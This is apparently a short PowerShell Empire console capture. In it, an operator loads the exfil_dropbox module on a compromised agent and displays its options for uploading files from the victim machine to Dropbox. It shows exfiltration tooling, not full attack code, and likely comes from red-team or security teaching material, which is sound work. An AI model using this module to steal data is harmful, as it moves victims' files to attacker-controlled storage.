 (Empire: 9M3TBHW6) > usemodule exfiltration/exfil_dropbox
(Empire: powershell/exfiltration/exfil_dropbox) > info
Name: Invoke-DropboxUpload
Module: powershell/exfiltration/exfil_dropbox
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
kdick@tevora.com
Laurent Kempe
Description:
Upload a file to dropbox
Comments:
Uploads specified file to dropbox  Ported to powershell2
from script by Laurent Kempe:
http://laurentkempe.com/2016/04/07/Upload-files-to-DropBox-
from-PowerShell/ Use forward slashes for the TargetFilePath
Options:
Name Required Value Description
---- -------- ------- -----------
SourceFilePath True /path/to/file
ApiKey True Your dropbox api key
TargetFilePath True /path/to/dropbox/file
Agent True 9M3TBHW6 Agent to use